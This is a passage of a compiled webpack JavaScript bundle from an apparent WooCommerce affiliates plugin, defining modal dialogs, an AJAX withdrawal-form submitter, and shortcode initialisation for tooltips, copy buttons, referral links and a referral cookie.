      if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.shouldOpen) === 'function') {
        return this.args.shouldOpen.call(this);
      }
      return true;
    }
  }, {
    key: "onOpen",
    value: function onOpen() {
      var _this$args2, _this$$content;
      var template = ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.template) || '',
        $content = null;
      if (typeof template === 'function') {
        template = template.call(this);
      }
      if (!((_this$$content = this.$content) !== null && _this$$content !== void 0 && _this$$content.length)) {
        var _template;
        if (!template) {
          return;
        } else if (typeof template === 'string') {
          $content = $(template).detach();
        } else if (typeof template === 'function') {
          $content = template().detach();
        } else if ((_template = template) !== null && _template !== void 0 && _template.lenght) {
          $content = template.detach();
        }
        this.$content = $content;
      }
      this.maybeOpenModal(this.$content);
    }
  }, {
    key: "onClose",
    value: function onClose() {
      this.maybeCloseModal();
    }
  }, {
    key: "maybeBuildModal",
    value: function maybeBuildModal() {
      var _this$$modal,
        _this$args3,
        _this2 = this;
      if ((_this$$modal = this.$modal) !== null && _this$$modal !== void 0 && _this$$modal.length) {
        return this.$modal;
      }
      var $modal = $('<div/>', {
          "class": 'yith-wcaf-modal'
        }),
        $contentContainer = $('<div/>', {
          "class": 'content pretty-scrollbar'
        }),
        $closeButton = $('<a/>', {
          "class": 'close-button main-close-button',
          html: '&times;',
          role: 'button',
          href: '#'
        });
      this.$modal = $modal;
      $modal.append($contentContainer).append($closeButton);
      if ((_this$args3 = this.args) !== null && _this$args3 !== void 0 && _this$args3.title) {
        var $title = $('<div/>', {
          "class": 'title',
          html: "<h3>".concat(this.args.title, "</h3>")
        });
        $modal.prepend($title);
      }
      $modal.on('click', '.close-button', function (ev) {
        ev.preventDefault();
        _this2.onClose();
      });
      this.$target.closest('.yith-wcaf-section').append($modal);
      return this.$modal;
    }
  }, {
    key: "maybeDestroyModal",
    value: function maybeDestroyModal() {
      var _this$$modal2;
      if (!((_this$$modal2 = this.$modal) !== null && _this$$modal2 !== void 0 && _this$$modal2.length)) {
        return;
      }
      this.$modal.remove();
    }
  }, {
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      var _this$$modal3,
        _this3 = this;
      if (!((_this$$modal3 = this.$modal) !== null && _this$$modal3 !== void 0 && _this$$modal3.length)) {
        this.maybeBuildModal();
      }
      if (this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.find('.content').append(content).end().fadeIn(function () {
        var _this3$args;
        _this3.$modal.addClass('open');
        if (typeof ((_this3$args = _this3.args) === null || _this3$args === void 0 ? void 0 : _this3$args.onOpen) === 'function') {
          var _this3$args2;
          (_this3$args2 = _this3.args) === null || _this3$args2 === void 0 || _this3$args2.onOpen.call(_this3);
        }
      });
      $body.addClass('yith-wcaf-open-modal');
    }
  }, {
    key: "maybeCloseModal",
    value: function maybeCloseModal() {
      var _this$$modal4,
        _this4 = this;
      if (!((_this$$modal4 = this.$modal) !== null && _this$$modal4 !== void 0 && _this$$modal4.length)) {
        this.maybeBuildModal();
      }
      if (!this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.fadeOut(function () {
        var _this4$args;
        _this4.$modal.removeClass('open');
        $body.removeClass('yith-wcaf-open-modal');
        if (typeof ((_this4$args = _this4.args) === null || _this4$args === void 0 ? void 0 : _this4$args.onClose) === 'function') {
          var _this4$args2;
          (_this4$args2 = _this4.args) === null || _this4$args2 === void 0 || _this4$args2.onClose.call(_this4);
        }
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-ajax-submit-modal.js


/**
 * Internal dependencies
 */









function _callSuper(t, o, e) { return o = _getPrototypeOf(o), _possibleConstructorReturn(t, _isNativeReflectConstruct() ? Reflect.construct(o, e || [], _getPrototypeOf(t).constructor) : o.apply(t, e)); }
function _isNativeReflectConstruct() { try { var t = !Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); } catch (t) {} return (_isNativeReflectConstruct = function _isNativeReflectConstruct() { return !!t; })(); }




var YITH_WCAF_Ajax_Submit_Modal = /*#__PURE__*/function (_YITH_WCAF_Modal) {
  function YITH_WCAF_Ajax_Submit_Modal($opener, args) {
    var _this;
    _classCallCheck(this, YITH_WCAF_Ajax_Submit_Modal);
    args = $.extend({
      beforeSubmit: false,
      afterSubmit: false
    }, args || {});
    _this = _callSuper(this, YITH_WCAF_Ajax_Submit_Modal, [$opener, args]);
    // form to submit, if any
    defineProperty_defineProperty(_this, "$form", null);
    return _this;
  }

  // event handler
  _inherits(YITH_WCAF_Ajax_Submit_Modal, _YITH_WCAF_Modal);
  return _createClass(YITH_WCAF_Ajax_Submit_Modal, [{
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      // open modal.
      _get(_getPrototypeOf(YITH_WCAF_Ajax_Submit_Modal.prototype), "maybeOpenModal", this).call(this, content);

      // init fields once modal is completely shown
      this.$modal.promise().done(this.maybeInitForm.bind(this));
    }
  }, {
    key: "maybeInitForm",
    value: function maybeInitForm() {
      var _this$$form;
      // skip if we already processed form
      if ((_this$$form = this.$form) !== null && _this$$form !== void 0 && _this$$form.length) {
        return;
      }

      // init form, if any inside the modal
      var $form = this.$modal.find('form');
      if (!$form.length) {
        return;
      }

      // init fields
      initFields($form);

      // init form submit handling
      $form.on('submit', this.maybeSubmitForm.bind(this));
      this.$form = $form;
    }
  }, {
    key: "maybeSubmitForm",
    value: function () {
      var _maybeSubmitForm = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee(ev) {
        var _this$args,
          _this2 = this;
        var _this$args2, answer;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              ev.preventDefault();
              if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.beforeSubmit) === 'function') {
                this.args.beforeSubmit.call(this);
              }
              _context.prev = 2;
              _context.next = 5;
              return this.ajaxSubmit();
            case 5:
              answer = _context.sent;
              if (typeof ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.afterSubmit) === 'function') {
                this.args.afterSubmit.call(this, answer);
              }
              _context.next = 13;
              break;
            case 9:
              _context.prev = 9;
              _context.t0 = _context["catch"](2);
              this.reportError(_context.t0);
              return _context.abrupt("return");
            case 13:
              setTimeout(function () {
                // close modal
                _this2.maybeCloseModal();

                // reload page
                window.location.reload();
              }, 3000);
            case 14:
            case "end":
              return _context.stop();
          }
        }, _callee, this, [[2, 9]]);
      }));
      function maybeSubmitForm(_x) {
        return _maybeSubmitForm.apply(this, arguments);
      }
      return maybeSubmitForm;
    }() // error reporting
  }, {
    key: "reportError",
    value: function reportError(error) {
      var $errors = this.$form.find('.errors');
      if (!$errors.length) {
        this.$form.prepend($('<p/>', {
          "class": 'errors form-row woocommerce-invalid',
          text: error
        }));
      } else {
        $errors.text(error);
      }
      this.$form.closest('.content').animate({
        scrollTop: 0
      });
    }
  }, {
    key: "hideErrors",
    value: function hideErrors() {
      this.$form.find('.errors').remove();
    }

    // ajax handling
  }, {
    key: "ajaxSubmit",
    value: function ajaxSubmit() {
      var _this3 = this;
      var action = this.$form.data('action'),
        nonce = this.$form.data('security');
      return new Promise(function (resolve, fail) {
        if (!action || !nonce) {
          fail('');
        }
        _this3.hideErrors();
        ajax.post.call(_this3.$modal, action, nonce, new FormData(_this3.$form.get(0)), {
          processData: false,
          contentType: false
        }).done(function (data) {
          if (data !== null && data !== void 0 && data.success) {
            resolve(data === null || data === void 0 ? void 0 : data.data);
          } else {
            var _data$data;
            fail(data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.message);
          }
        }).fail(function () {
          return fail('');
        });
      });
    }
  }]);
}(YITH_WCAF_Modal);

;// CONCATENATED MODULE: ./assets/js/src/shortcodes.js


/* global yith_wcaf */

/**
 * Internal dependencies
 */











var YITH_WCAF_Shortcodes = /*#__PURE__*/function () {
  function YITH_WCAF_Shortcodes($container) {
    _classCallCheck(this, YITH_WCAF_Shortcodes);
    defineProperty_defineProperty(this, "$container", void 0);
    if (!$container.length) {
      return;
    }

    // set container object.
    this.$container = $container;

    // start up.
    this.init();
  }
  return _createClass(YITH_WCAF_Shortcodes, [{
    key: "init",
    value: function init() {
      // init sequence.
      this.initTooltips();
      this.initCopyButtons();
      this.initLinkGenerator();
      this.initSetReferrer();
      this.initWithdrawModal();
      this.initSettings();

      // set cookie via ajax.
      this.setCookie();
    }
  }, {
    key: "initTooltips",
    value: function initTooltips() {
      var $tooltips = $('[data-tip]', this.$container);
      if (!$tooltips.length) {
        return;
      }
      $tooltips.each(function () {
        new YITH_WCAF_Tooltip($(this));
      });
    }
  }, {
    key: "initCopyButtons",
    value: function initCopyButtons() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "initLinkGenerator",
    value: function initLinkGenerator() {
      var $linkGenerator = $('.link-generator', this.$container);
      if (!$linkGenerator.length) {
        return;
      }
      new YITH_WCAF_Link_Generator($linkGenerator);
    }
  }, {
    key: "initSetReferrer",
    value: function initSetReferrer() {
      var $setReferrer = $('.set-referrer-wrapper', this.$container);
      if (!$setReferrer.length) {
        return;
      }
      new YITH_WCAF_Set_Referrer($setReferrer);
    }
  }, {
    key: "initWithdrawModal",
    value: function initWithdrawModal() {
      var $modalOpener = $('#withdraw_modal_opener', this.$container);
      if (!$modalOpener.length) {
        return;
      }
      new YITH_WCAF_Ajax_Submit_Modal($modalOpener, {
        template: '#withdraw_modal',
        title: labels === null || labels === void 0 ? void 0 : labels.withdraw_modal_title,
        afterSubmit: function afterSubmit(answer) {
          if (answer !== null && answer !== void 0 && answer.template) {
            var $content = this.$modal.find('.content'),
              $title = this.$modal.find('.title');
            $title.fadeOut();
            $content.fadeOut(function () {
              $content.empty().html(answer === null || answer === void 0 ? void 0 : answer.template).fadeIn();
            });
          } else {
            this.maybeCloseModal();
          }
        }
      });
    }
  }, {
    key: "initSettings",
    value: function initSettings() {
      var $container = this.$container;
      if (!$container.length) {
        return;
      }
      initFields($container);
    }
  }, {
    key: "setCookie",
    value: function setCookie() {
      if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
        return;
      }
      set_cookie_setCookie();
    }
  }]);
}(); // init on document ready.
$(function () {
  return new YITH_WCAF_Shortcodes($('.yith-wcaf'));
});
})();

var __webpack_export_target__ = window;
for(var i in __webpack_exports__) __webpack_export_target__[i] = __webpack_exports__[i];
if(__webpack_exports__.__esModule) Object.defineProperty(__webpack_export_target__, "__esModule", { value: true });
/******/ })()
;
//# sourceMappingURL=yith-wcaf-shortcodes.bundle.js.map